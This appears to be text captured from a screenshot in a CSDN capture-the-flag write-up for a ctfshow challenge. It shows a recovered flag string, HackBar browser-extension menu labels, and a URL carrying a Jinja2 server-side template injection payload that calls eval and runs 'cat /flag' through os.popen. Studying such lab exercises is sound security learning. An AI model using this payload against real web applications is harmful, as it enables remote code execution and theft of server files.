 Hello
ctfshow{61e7f0f4-252b-4067-bce9-61d9d5d9d59c}
查看器 控制台 调试器 网络 样式编辑器 性能 内存 存储 无障碍环境 应用程序 Max HacKBar HackBar
Encryption Encoding SQL XSS LFI XXE Other
Load URL
https://103d612c-403e-4499-8ebc-24864bb656cb.challenge.ctf.show/?name={{a.__init__.__globals__[request['values']
['x']].eval(request['values']['y'])}}&x=__builtins__&y=__import__("os").popen("cat /flag").read()
Split URL
Execute
Post data Referer User Agent Cookies Add Header Clear All
CSDN @liernian